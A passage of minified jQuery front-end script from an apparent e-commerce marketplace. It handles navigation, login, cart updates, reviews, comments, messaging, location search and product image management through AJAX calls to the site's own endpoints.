a=$(this).attr("data-category-id");$("#mb_category_back").empty();if(c==0){$(".nav-mobile .navbar-nav .nav-item").addClass("nav-item-hidden");$(".nav-item-category-0").removeClass("nav-item-hidden")}else{var c=$("#mb_nav_link_cat_"+a).attr("data-parent-id");var b=$("#mb_nav_link_cat_"+c).attr("data-category-name");if(c==0){$(".nav-mobile .navbar-nav .nav-item").addClass("nav-item-hidden");$(".nav-item-category-0").removeClass("nav-item-hidden")}else{$(".nav-mobile .navbar-nav .nav-item").addClass("nav-item-hidden");$(".nav-item-category-0").removeClass("nav-item-hidden");$(".nav-mobile .navbar-nav .nav-item").addClass("nav-item-hidden");$(".nav-item-category-"+c).removeClass("nav-item-hidden");document.getElementById("mb_category_back").innerHTML='<a href="javascript:void(0)" class="nav-link" data-category-id="'+c+'"><strong><i class="icon-angle-left"></i>&nbsp;'+b+"</strong></a>"}}});$(document).on("click",".mobile-search .search-icon",function(){if($(".mobile-search-form").hasClass("display-block")){$(".mobile-search-form").removeClass("display-block");$(".mobile-search .search-icon i").removeClass("icon-close");$(".mobile-search .search-icon i").addClass("icon-search")}else{$(".mobile-search-form").addClass("display-block");$(".mobile-search .search-icon i").removeClass("icon-search");$(".mobile-search .search-icon i").addClass("icon-close")}});$(function(){$(".filter-custom-scrollbar").overlayScrollbars({});$(".search-results-location").overlayScrollbars({});$(".messages-sidebar").overlayScrollbars({});if($("#message-custom-scrollbar").length>0){var a=OverlayScrollbars(document.getElementById("message-custom-scrollbar"),{});a.scroll({y:"100%"},0)}});$(".mega-menu .nav-item").hover(function(){var a=$(this).attr("data-category-id");$("#mega_menu_content_"+a).show();$(".large-menu-item").removeClass("active");$(".large-menu-item-first").addClass("active");$(".large-menu-content-first").addClass("active")},function(){var a=$(this).attr("data-category-id");$("#mega_menu_content_"+a).hide()});$(".mega-menu .dropdown-menu").hover(function(){$(this).show()},function(){});$(".large-menu-item").hover(function(){var a=$(this).attr("data-subcategory-id");$(".large-menu-item").removeClass("active");$(this).addClass("active");$(".large-menu-content").removeClass("active");$("#large_menu_content_"+a).addClass("active")},function(){});$(window).scroll(function(){if($(this).scrollTop()>100){$(".scrollup").fadeIn()}else{$(".scrollup").fadeOut()}});$(".scrollup").click(function(){$("html, body").animate({scrollTop:0},700);return false});$(function(){$(".search-select a").click(function(){$(".search-select .btn").text($(this).text());$(".search-select .btn").val($(this).text());$(".search_type_input").val($(this).attr("data-value"))})});$(document).on("click",".quantity-select-product .dropdown-menu .dropdown-item",function(){$(".quantity-select-product .btn span").text($(this).text());$("input[name='product_quantity']").val($(this).text())});$(document).on("click",".btn-modal-location",function(){var a={sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"ajax_controller/get_countries",data:a,success:function(c){var b=JSON.parse(c);if(b.result==1){document.getElementById("dropdown_location").innerHTML=b.content}}})});$(document).on("click","#show_phone_number",function(){$(this).hide();$("#phone_number").show()});$(document).ready(function(){$("#form_login").submit(function(a){var b=$(this);if(b[0].checkValidity()===false){a.preventDefault();a.stopPropagation()}else{a.preventDefault();var c=b.find("input, select, button, textarea");var d=b.serializeArray();d.push({name:csfr_token_name,value:$.cookie(csfr_cookie_name)});d.push({name:"sys_lang_id",value:sys_lang_id});$.ajax({url:base_url+"auth_controller/login_post",type:"post",data:d,success:function(f){var e=JSON.parse(f);if(e.result==1){location.reload()}else{if(e.result==0){document.getElementById("result-login").innerHTML=e.error_message}}}})}b[0].classList.add("was-validated")})});function send_activation_email(b,c){$("#result-login").empty();$(".spinner-activation-login").show();var a={id:b,token:c,type:"login",sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#submit_review").prop("disabled",true);$.ajax({type:"POST",url:base_url+"auth_controller/send_activation_email_post",data:a,success:function(e){var d=JSON.parse(e);if(d.result==1){$(".spinner-activation-login").hide();document.getElementById("result-login").innerHTML=d.success_message}else{location.reload()}}})}function send_activation_email_register(b,c){$("#result-register").empty();$(".spinner-activation-register").show();var a={id:b,token:c,type:"register",sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#submit_review").prop("disabled",true);$.ajax({type:"POST",url:base_url+"auth_controller/send_activation_email_post",data:a,success:function(e){var d=JSON.parse(e);if(d.result==1){$(".spinner-activation-register").hide();document.getElementById("result-register").innerHTML=d.success_message}else{location.reload()}}})}function select_product_variation_option(c,d,b){var a={variation_id:c,selected_option_id:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"select-variation-option-post",data:a,success:function(f){var e=JSON.parse(f);if(e.status==1){if(e.html_content_price!=""){document.getElementById("product_details_price_container").innerHTML=e.html_content_price}if(e.html_content_stock!=""){document.getElementById("text_product_stock_status").innerHTML=e.html_content_stock;if(e.stock_status==0){$(".btn-product-cart").attr("disabled",true)}else{$(".btn-product-cart").attr("disabled",false)}}if(e.html_content_slider!=""){$("#product_slider").slick("unslick");$("#product_thumbnails_slider").slick("unslick");document.getElementById("product_slider_container").innerHTML=e.html_content_slider;$("#product_slider").slick({slidesToShow:1,slidesToScroll:1,speed:300,arrows:true,fade:true,infinite:false,swipeToSlide:true,cssEase:"linear",lazyLoad:"progressive",prevArrow:$("#product-slider-nav .prev"),nextArrow:$("#product-slider-nav .next"),asNavFor:"#product_thumbnails_slider"});$("#product_thumbnails_slider").slick({slidesToShow:7,slidesToScroll:1,speed:300,focusOnSelect:true,arrows:false,infinite:false,vertical:true,centerMode:false,arrows:true,cssEase:"linear",lazyLoad:"progressive",prevArrow:$("#product-thumbnails-slider-nav .prev"),nextArrow:$("#product-thumbnails-slider-nav .next"),asNavFor:"#product_slider"})}}if(d=="dropdown"){get_sub_variation_options(c,b)}}})}function get_sub_variation_options(c,b){var a={variation_id:c,selected_option_id:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({url:base_url+"get-sub-variation-options",type:"POST",data:a,success:function(e){var d=JSON.parse(e);if(d.status==1){if(b==""){document.getElementById("variation_dropdown_"+d.subvariation_id).innerHTML=""}else{document.getElementById("variation_dropdown_"+d.subvariation_id).innerHTML=d.html_content}}}})}$(document).on("click",".product-add-to-cart-container .number-spinner button",function(){update_number_spinner($(this))});function update_number_spinner(a){var a=a,c=a.closest(".number-spinner").find("input").val().trim(),b=0;if(a.attr("data-dir")=="up"){b=parseInt(c)+1}else{if(c>1){b=parseInt(c)-1}else{b=1}}a.closest(".number-spinner").find("input").val(b)}$(document).on("input keyup paste change",".number-spinner input",function(){var a=$(this).val();a=a.replace(",","");a=a.replace(".","");if(!$.isNumeric(a)){a=1}if(isNaN(a)){a=1}$(this).val(a)});$(document).on("input paste change",".cart-item-quantity .number-spinner input",function(){var a={product_id:$(this).attr("data-product-id"),cart_item_id:$(this).attr("data-cart-item-id"),quantity:$(this).val(),sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"update-cart-product-quantity",data:a,success:function(b){location.reload()}})});$(document).on("click",".cart-item-quantity .btn-spinner-minus",function(){update_number_spinner($(this));var a=$(this).attr("data-cart-item-id");if($("#q-"+a).val()!=0){$("#q-"+a).change()}});$(document).on("click",".cart-item-quantity .btn-spinner-plus",function(){update_number_spinner($(this));var a=$(this).attr("data-cart-item-id");$("#q-"+a).change()});$(document).on("click","#submit_review",function(){var d=$.trim($("#user_rating").val());var e=$.trim($("#user_review").val());var c=$.trim($("#review_product_id").val());var b=parseInt($("#product_review_limit").val());if(!d){$(".rating-stars").addClass("invalid-rating");return false}else{$(".rating-stars").removeClass("invalid-rating")}var a={review:e,rating:d,product_id:c,limit:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#submit_review").prop("disabled",true);$.ajax({type:"POST",url:base_url+"product_controller/make_review",data:a,success:function(f){$("#submit_review").prop("disabled",false);if(f=="voted_error"){$(".error-reviewed").show()}else{if(f=="error_own_product"){$(".error-own-product").show()}else{document.getElementById("review-result").innerHTML=f}}}})});$(document).on("click",".rate-product .rating-stars label",function(){$(".rate-product  .rating-stars label i").removeClass("icon-star");$(".rate-product  .rating-stars label i").addClass("icon-star-o");var a=$(this).attr("data-star");$(".rate-product  .rating-stars label").each(function(){var b=$(this).attr("data-star");if(b<=a){$(this).find("i").removeClass("icon-star-o");$(this).find("i").addClass("icon-star")}})});$(document).on("click",".rate-product .label-star-open-modal",function(){var a=$(this).attr("data-product-id");var b=$(this).attr("data-star");$("#rateProductModal #review_product_id").val(a);$("#rateProductModal #user_rating").val(b)});$(document).on("click",".btn-add-review",function(){var a=$(this).attr("data-product-id");$("#rateProductModal #review_product_id").val(a)});function load_more_review(c){var b=parseInt($("#product_review_limit").val());var a={product_id:c,limit:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#load_review_spinner").show();$.ajax({method:"POST",url:base_url+"product_controller/load_more_review",data:a}).done(function(d){setTimeout(function(){$("#load_review_spinner").hide();document.getElementById("review-result").innerHTML=d},1000)})}function delete_review(c,b,d,a){swal({text:a,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(g){if(g){var f=parseInt($("#product_review_limit").val());var e={id:c,product_id:b,user_id:d,limit:f,sys_lang_id:sys_lang_id};e[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({method:"POST",url:base_url+"product_controller/delete_review",data:e}).done(function(h){document.getElementById("review-result").innerHTML=h})}})}$(document).on("click","#submit_user_review",function(){var d=$.trim($("#user_rating").val());var e=$.trim($("#user_review").val());var c=$.trim($("#review_seller_id").val());var b=parseInt($("#user_review_limit").val());if(!d){$(".rating-stars").addClass("invalid-rating");return false}else{$(".rating-stars").removeClass("invalid-rating")}var a={review:e,rating:d,seller_id:c,limit:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#submit_user_review").prop("disabled",true);$.ajax({type:"POST",url:base_url+"ajax_controller/add_user_review",data:a,success:function(f){$("#submit_user_review").prop("disabled",false);if(f=="voted_error"){$(".error-reviewed").show()}else{location.reload()}}})});function load_more_user_review(c){var b=parseInt($("#user_review_limit").val());var a={seller_id:c,limit:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#load_review_spinner").show();$.ajax({method:"POST",url:base_url+"ajax_controller/load_more_user_review",data:a}).done(function(d){setTimeout(function(){$("#load_review_spinner").hide();document.getElementById("user-review-result").innerHTML=d},1000)})}function delete_user_review(b,a){swal({text:a,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(d){if(d){var c={review_id:b,sys_lang_id:sys_lang_id};c[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({method:"POST",url:base_url+"ajax_controller/delete_user_review",data:c}).done(function(e){location.reload()})}})}$(document).ready(function(){$("#form_add_comment").submit(function(a){a.preventDefault();var c=true;var d=true;var b=$("#form_add_comment").serializeArray();object_serialized={};$(b).each(function(f,e){object_serialized[e.name]=e.value;if(e.name=="g-recaptcha-response"){g_recaptcha=e.value}});if($("#form_add_comment").find("#comment_name").length>0){c=false}if(c==false){if(str_lenght(object_serialized.name)<1){$("#comment_name").addClass("is-invalid");d=false}else{$("#comment_name").removeClass("is-invalid")}if(str_lenght(object_serialized.email)<1){$("#comment_email").addClass("is-invalid");d=false}else{$("#comment_email").removeClass("is-invalid")}if(is_recaptcha_enabled==true&&c==false){if(g_recaptcha==""){$("#form_add_comment .g-recaptcha").addClass("is-recaptcha-invalid");d=false}else{$("#form_add_comment .g-recaptcha").removeClass("is-recaptcha-invalid")}}}if(str_lenght(object_serialized.comment)<1){$("#comment_text").addClass("is-invalid");d=false}else{$("#comment_text").removeClass("is-invalid")}if(!d){return false}b.push({name:csfr_token_name,value:$.cookie(csfr_cookie_name)});b.push({name:"limit",value:parseInt($("#product_comment_limit").val())});b.push({name:"sys_lang_id",value:sys_lang_id});$.ajax({url:base_url+"ajax_controller/add_comment",type:"post",data:b,success:function(f){if(is_recaptcha_enabled==true&&c==false){grecaptcha.reset()}$("#form_add_comment")[0].reset();var e=JSON.parse(f);if(e.type=="message"){document.getElementById("message-comment-result").innerHTML=e.html_content}else{document.getElementById("comment-result").innerHTML=e.html_content}}})})});$(document).on("click",".btn-submit-subcomment",function(){var a=$(this).attr("data-comment-id");var b={};b[csfr_token_name]=$.cookie(csfr_cookie_name);$("#form_add_subcomment_"+a).ajaxSubmit({beforeSubmit:function(){var e=true;var f=true;var d="";if($("#form_add_subcomment_"+a).find(".form-comment-name").length>0){e=false}var c=$("#form_add_subcomment_"+a).serializeArray();object_serialized={};$(c).each(function(h,g){object_serialized[g.name]=g.value;if(g.name=="g-recaptcha-response"){d=g.value}});if(e==false){if(object_serialized.name.length<1){$(".form-comment-name").addClass("is-invalid");f=false}else{$(".form-comment-name").removeClass("is-invalid")}if(object_serialized.email.length<1||!is_email(object_serialized.email)){$(".form-comment-email").addClass("is-invalid");f=false}else{$(".form-comment-email").removeClass("is-invalid")}if(is_recaptcha_enabled==true){if(d==""){$("#form_add_subcomment_"+a+" .g-recaptcha").addClass("is-recaptcha-invalid");f=false}else{$("#form_add_subcomment_"+a+" .g-recaptcha").removeClass("is-recaptcha-invalid")}}}if(object_serialized.comment.length<1){$(".form-comment-text").addClass("is-invalid");f=false}else{$(".form-comment-text").removeClass("is-invalid")}if(f==false){return false}},type:"POST",url:base_url+"ajax_controller/add_comment",data:b,success:function(d){var c=JSON.parse(d);if(c.type=="message"){document.getElementById("sub_comment_form_"+a).innerHTML=c.html_content}else{document.getElementById("comment-result").innerHTML=c.html_content}}})});function load_more_comment(c){var b=parseInt($("#product_comment_limit").val());var a={product_id:c,limit:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#load_comment_spinner").show();$.ajax({url:base_url+"ajax_controller/load_more_comment",type:"POST",data:a,success:function(e){var d=JSON.parse(e);if(d.type=="comments"){setTimeout(function(){$("#load_comment_spinner").hide();document.getElementById("comment-result").innerHTML=d.html_content},500)}}})}function is_email(a){var b=/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!b.test(a)){return false}else{return true}}function str_lenght(a){if(a==""||a==null){return 0}a=a.trim();return a.length}function delete_comment(a,c,b){swal({text:b,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(f){if(f){var e=parseInt($("#product_comment_limit").val());var d={id:a,product_id:c,limit:e,sys_lang_id:sys_lang_id};d[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({url:base_url+"ajax_controller/delete_comment",type:"POST",data:d,success:function(h){var g=JSON.parse(h);if(g.type=="comments"){document.getElementById("comment-result").innerHTML=g.html_content}}})}})}function show_comment_box(a){$(".visible-sub-comment").empty();var c=parseInt($("#product_comment_limit").val());var b={comment_id:a,limit:c,sys_lang_id:sys_lang_id};b[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"ajax_controller/load_subcomment_box",data:b,success:function(e){var d=JSON.parse(e);if(d.type=="form"){$("#sub_comment_form_"+a).append(d.html_content)}}})}$(document).ready(function(){$("#form_add_blog_comment").submit(function(a){a.preventDefault();var c=true;var d=true;var b=$("#form_add_blog_comment").serializeArray();object_serialized={};$(b).each(function(f,e){object_serialized[e.name]=e.value;if(e.name=="g-recaptcha-response"){g_recaptcha=e.value}});if($("#form_add_blog_comment").find("#comment_name").length>0){c=false}if(c==false){if(str_lenght(object_serialized.name)<1){$("#comment_name").addClass("is-invalid");d=false}else{$("#comment_name").removeClass("is-invalid")}if(str_lenght(object_serialized.email)<1){$("#comment_email").addClass("is-invalid");d=false}else{$("#comment_email").removeClass("is-invalid")}if(is_recaptcha_enabled==true&&c==false){if(g_recaptcha==""){$("#form_add_blog_comment .g-recaptcha").addClass("is-recaptcha-invalid");d=false}else{$("#form_add_blog_comment .g-recaptcha").removeClass("is-recaptcha-invalid")}}}if(str_lenght(object_serialized.comment)<1){$("#comment_text").addClass("is-invalid");d=false}else{$("#comment_text").removeClass("is-invalid")}if(!d){return false}b.push({name:csfr_token_name,value:$.cookie(csfr_cookie_name)});b.push({name:"limit",value:parseInt($("#blog_comment_limit").val())});b.push({name:"sys_lang_id",value:sys_lang_id});$.ajax({url:base_url+"ajax_controller/add_blog_comment",type:"post",data:b,success:function(f){if(is_recaptcha_enabled==true&&c==false){grecaptcha.reset()}$("#form_add_blog_comment")[0].reset();var e=JSON.parse(f);if(e.type=="message"){document.getElementById("message-comment-result").innerHTML=e.html_content}else{document.getElementById("comment-result").innerHTML=e.html_content}}})})});function load_more_blog_comment(c){var b=parseInt($("#blog_comment_limit").val());var a={post_id:c,limit:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#load_comment_spinner").show();$.ajax({url:base_url+"ajax_controller/load_more_blog_comments",type:"post",data:a,success:function(e){var d=JSON.parse(e);if(d.type=="comments"){setTimeout(function(){$("#load_comment_spinner").hide();document.getElementById("comment-result").innerHTML=d.html_content},500)}}})}function delete_blog_comment(a,c,b){swal({text:b,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(f){if(f){var e=parseInt($("#blog_comment_limit").val());var d={comment_id:a,post_id:c,limit:e,sys_lang_id:sys_lang_id};d[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({url:base_url+"ajax_controller/delete_blog_comment",type:"post",data:d,success:function(h){var g=JSON.parse(h);if(g.type=="comments"){document.getElementById("comment-result").innerHTML=g.html_content}}})}})}function delete_conversation(a,b){swal({text:b,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(d){if(d){var c={conversation_id:a,sys_lang_id:sys_lang_id};c[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({method:"POST",url:base_url+"message_controller/delete_conversation",data:c}).done(function(e){location.reload()})}})}function remove_from_cart(a){var b={cart_item_id:a,sys_lang_id:sys_lang_id};b[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"cart_controller/remove_from_cart",data:b,success:function(c){location.reload()}})}$(document).on("click",".btn-cart-product-quantity-item",function(){var c=$(this).val();var b=$(this).attr("data-product-id");var a={product_id:b,quantity:c,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"cart_controller/update_cart_product_quantity",data:a,success:function(d){location.reload()}})});$(document).ready(function(){$("#use_same_address_for_billing").change(function(){if($(this).is(":checked")){$(".cart-form-billing-address").hide()}else{$(".cart-form-billing-address").show()}})});function approve_order_product(a,b){swal({text:b,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(c){if(c){var d={order_product_id:a,sys_lang_id:sys_lang_id};d[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"order_controller/approve_order_product_post",data:d,success:function(e){location.reload()}})}})}$(document).on("input","#input_search",function(){var c=$(".search_type_input").val();var b=$(this).val();if(b.length<2){$("#response_search_results").hide();return false}var a={search_type:c,input_value:b,lang_base_url:lang_base_url,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"ajax_controller/ajax_search",data:a,success:function(e){var d=JSON.parse(e);if(d.result==1){document.getElementById("response_search_results").innerHTML=d.response;$("#response_search_results").show()}$("#response_search_results ul li a").wrapInTag({words:[b]})}})});$(document).on("click",function(a){if($(a.target).closest(".top-search-bar").length===0){$("#response_search_results").hide()}});$(document).on("input paste focus","#input_location",function(){var b=$(this).val();if(b.length<2){$("#response_search_location").hide();return false}var a={input_value:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"ajax_controller/search_location",data:a,success:function(d){var c=JSON.parse(d);if(c.result==1){document.getElementById("response_search_location").innerHTML=c.response;$("#response_search_location").show()}$("#response_search_location ul li a").wrapInTag({words:[b]})}})});$.fn.wrapInTag=function(b){function a(g){return g.textContent?g.textContent:g.innerText}var e=b.tag||"strong",f=b.words||[],c=RegExp(f.join("|"),"gi"),d="<"+e+">$&</"+e+">";$(this).contents().each(function(){if(this.nodeType===3){$(this).replaceWith(a(this).replace(c,d))}else{if(!b.ignoreChildNodes){$(this).wrapInTag(b)}}})};$(document).on("click","#response_search_location ul li a",function(){var b=$(this).attr("data-country");var c=$(this).attr("data-state");var a=$(this).attr("data-city");$(".input-location-filter").remove();if(b!=null&&b!=0){$(".filter-location").append("<input type='hidden' value='"+b+"' name='country' class='input-location-filter'>")}if(c!=null&&c!=0){$(".filter-location").append("<input type='hidden' value='"+c+"' name='state' class='input-location-filter'>")}if(a!=null&&a!=0){$(".filter-location").append("<input type='hidden' value='"+a+"' name='city' class='input-location-filter'>")}$("#form-product-filters").submit()});$(document).on("click",function(a){if($(a.target).closest(".filter-location").length===0){$("#response_search_location").hide()}});function set_site_language(b){var a={lang_id:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({method:"POST",url:base_url+"home_controller/set_site_language",data:a}).done(function(c){location.reload()})}function load_more_promoted_products(){$("#load_promoted_spinner").show();var a={offset:parseInt($("#promoted_products_offset").val()),sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"home_controller/load_more_promoted_products",data:a,success:function(c){var b=JSON.parse(c);if(b.result==1){setTimeout(function(){$("#promoted_products_offset").val(b.offset);$("#row_promoted_products").append(b.html_content);$("#load_promoted_spinner").hide();if(b.hide_button){$(".promoted-load-more-container").hide()}},300)}else{setTimeout(function(){$("#load_promoted_spinner").hide();if(b.hide_button){$(".promoted-load-more-container").hide()}},300)}}})}function delete_product(b,a){swal({text:a,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(d){if(d){var c={id:b,sys_lang_id:sys_lang_id};c[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({method:"POST",url:base_url+"product_controller/delete_product",data:c}).done(function(e){location.reload()})}})}function delete_draft(b,a){swal({text:a,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(d){if(d){var c={id:b,sys_lang_id:sys_lang_id};c[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({method:"POST",url:base_url+"product_controller/delete_draft",data:c}).done(function(e){location.reload()})}})}function delete_product_digital_file(b,a){swal({text:a,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(d){if(d){var c={product_id:b,sys_lang_id:sys_lang_id};c[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({url:base_url+"file_controller/delete_digital_file",type:"post",data:c,success:function(e){document.getElementById("digital_files_upload_result").innerHTML=e}})}})}function delete_product_video_preview(b,a){swal({text:a,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(d){if(d){var c={product_id:b,sys_lang_id:sys_lang_id};c[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({url:base_url+"file_controller/delete_video",type:"post",data:c,success:function(e){document.getElementById("video_upload_result").innerHTML=e}})}})}function delete_product_audio_preview(b,a){swal({text:a,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(d){if(d){var c={product_id:b,sys_lang_id:sys_lang_id};c[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({url:base_url+"file_controller/delete_audio",type:"post",data:c,success:function(e){document.getElementById("audio_upload_result").innerHTML=e}})}})}$("#form_send_message").submit(function(c){c.preventDefault();var f=$("#message_subject").val();var g=$("#message_text").val();var d=$("#message_receiver_id").val();var e=$("#message_send_em").val();if(f.length<1){$("#message_subject").addClass("is-invalid");return false}else{$("#message_subject").removeClass("is-invalid")}if(g.length<1){$("#message_text").addClass("is-invalid");return false}else{$("#message_text").removeClass("is-invalid")}var a=$(this);var b=a.find("input, select, button, textarea");var h=a.serializeArray();h.push({name:csfr_token_name,value:$.cookie(csfr_cookie_name)});h.push({name:"sys_lang_id",value:sys_lang_id});b.prop("disabled",true);$.ajax({url:base_url+"message_controller/add_conversation",type:"post",data:h,success:function(j){b.prop("disabled",false);var i=JSON.parse(j);if(i.result==1){document.getElementById("send-message-result").innerHTML=i.html_content;$("#form_send_message")[0].reset()}if(e){send_message_as_email(i.sender_id,d,f,g)}}})});function send_message_as_email(c,b,d,e){var a={email_type:"new_message",sender_id:c,receiver_id:b,message_subject:d,message_text:e,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"ajax_controller/send_email",data:a,success:function(f){}})}function get_states(c,b){$("#select_states").children("option").remove();$("#select_cities").children("option").remove();$("#get_states_container").hide();$("#get_cities_container").hide();var a={country_id:c,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"ajax_controller/get_states",data:a,success:function(e){var d=JSON.parse(e);if(d.result==1){document.getElementById("select_states").innerHTML=d.content;$("#get_states_container").show()}else{document.getElementById("select_states").innerHTML="";$("#get_states_container").hide()}if(b){update_product_map()}}})}function get_cities(c,b){var a={state_id:c,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"ajax_controller/get_cities",data:a,success:function(e){var d=JSON.parse(e);if(d.result==1){document.getElementById("select_cities").innerHTML=d.content;$("#get_cities_container").show()}else{document.getElementById("select_cities").innerHTML="";$("#get_cities_container").hide()}if(b){update_product_map()}}})}function update_product_map(){var b=$("#select_countries").find("option:selected").text();var c=$("#select_countries").find("option:selected").val();var e=$("#select_states").find("option:selected").text();var f=$("#select_states").find("option:selected").val();var a=$("#address_input").val();var g=$("#zip_code_input").val();var d={country_text:b,country_val:c,state_text:e,state_val:f,address:a,zip_code:g,sys_lang_id:sys_lang_id};d[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"product_controller/show_address_on_map",data:d,success:function(h){document.getElementById("map-result").innerHTML=h}})}$(document).on("change","#address_input",function(){update_product_map()});$(document).on("change","#zip_code_input",function(){update_product_map()});$(document).on("click",".btn-add-remove-wishlist",function(){var b=$(this).attr("data-product-id");var c=$(this).attr("data-reload");if(c=="0"){if($(this).find("i").hasClass("icon-heart-o")){$(this).find("i").removeClass("icon-heart-o");$(this).find("i").addClass("icon-heart")}else{$(this).find("i").removeClass("icon-heart");$(this).find("i").addClass("icon-heart-o")}}var a={product_id:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"ajax_controller/add_remove_wishlist",data:a,success:function(d){if(c=="1"){location.reload()}}})});$(document).on("click",".btn-set-image-main-session",function(){var b=$(this).attr("data-file-id");var a={file_id:b,sys_lang_id:sys_lang_id};$(".badge-is-image-main").removeClass("badge-success");$(".badge-is-image-main").addClass("badge-secondary");$(this).removeClass("badge-secondary");$(this).addClass("badge-success");a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"file_controller/set_image_main_session",data:a,success:function(c){}})});$(document).on("click",".btn-set-image-main",function(){var b=$(this).attr("data-image-id");var c=$(this).attr("data-product-id");var a={image_id:b,product_id:c,sys_lang_id:sys_lang_id};$(".badge-is-image-main").removeClass("badge-success");$(".badge-is-image-main").addClass("badge-secondary");$(this).removeClass("badge-secondary");$(this).addClass("badge-success");a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"file_controller/set_image_main",data:a,success:function(d){}})});$(document).on("click",".btn-delete-product-img-session",function(){var b=$(this).attr("data-file-id");var a={file_id:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"file_controller/delete_image_session",data:a,success:function(){$("#uploaderFile"+b).remove()}})});$(document).on("click",".btn-delete-product-img",function(){var b=$(this).attr("data-file-id");var a={file_id:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"file_controller/delete_image",data:a,success:function(c){location.reload()}})});$("#form_validate").submit(function(){$(".custom-control-validate-input").removeClass("custom-control-validate-error");setTimeout(function(){$(".custom-control-validate-input .error").each(function(){var a=$(this).attr("name");if($(this).is(":visible")){a=a.replace("[]","");$(".label_validate_"+a).addClass("custom-control-validate-error")}})},100)});$(".custom-control-validate-input input").click(function(){var a=$(this).attr("name");a=a.replace("[]","");$(".label_validate_"+a).removeClass("custom-control-validate-error")});function hide_cookies_warning(){$(".cookies-warning").hide();var a={sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"home_controller/cookies_warning",data:a,success:function(b){}})}$("#form_validate").validate();$("#form_validate_search").validate();$("#form_validate_search_mobile").validate();$("#form_validate_payout_1").validate();$("#form_validate_payout_2").validate();$("#form_validate_payout_3").validate();$("#form_validate_newsletter").validate();$("#form_add_cart").validate();$("#form_validate_checkout").validate();$("#form_add_cart").submit(function(){$("#form_add_cart .custom-control-variation input").each(function(){if($(this).hasClass("error")){var a=$(this).attr("id");$("#form_add_cart .custom-control-variation label").each(function(){if($(this).attr("for")==a){$(this).addClass("is-invalid")}})}else{var a=$(this).attr("id");$("#form_add_cart .custom-control-variation 